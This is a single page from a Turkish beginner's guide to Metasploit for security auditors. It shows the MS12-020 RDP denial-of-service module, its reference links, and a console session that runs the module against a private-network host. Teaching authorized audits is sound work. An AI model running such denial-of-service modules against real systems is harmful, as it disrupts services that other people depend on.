 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


    Description:
      This module exploits the MS12-020 RDP vulnerability originally
      discovered and reported by Luigi Auriemma. The flaw can be found in
      the way the T.125 ConnectMCSPDU packet is handled in the
      maxChannelIDs field, which will result an invalid pointer being
      used, therefore causing a denial-of-service condition.

    References:
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2012-0002
      http://www.microsoft.com/technet/security/bulletin/MS12-020.mspx
      http://www.privatepaste.com/ffe875e04a
      http://pastie.org/private/4egcqt9nucxnsiksudy5dw
      http://pastie.org/private/feg8du0e9kfagng4rrg
      http://stratsec.blogspot.com.au/2012/03/ms12-020-vulnerability-for-breakfast.html
      http://www.exploit-db.com/exploits/18606

    msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.1.32
    RHOST => 192.168.1.32
    msf auxiliary(ms12_020_maxchannelids) > run

    [*]   192.168.1.32:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
    [*]   192.168.1.32:3389 - 210 bytes sent
    [*]   192.168.1.32:3389 - Checking RDP status...
    [*]   192.168.1.32:3389 is still up
    [*]   Auxiliary module execution completed

                 Microsoft MS12-020 RDP Güvenlik Açığı ile Servis Engelleme Denetimi




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 86
 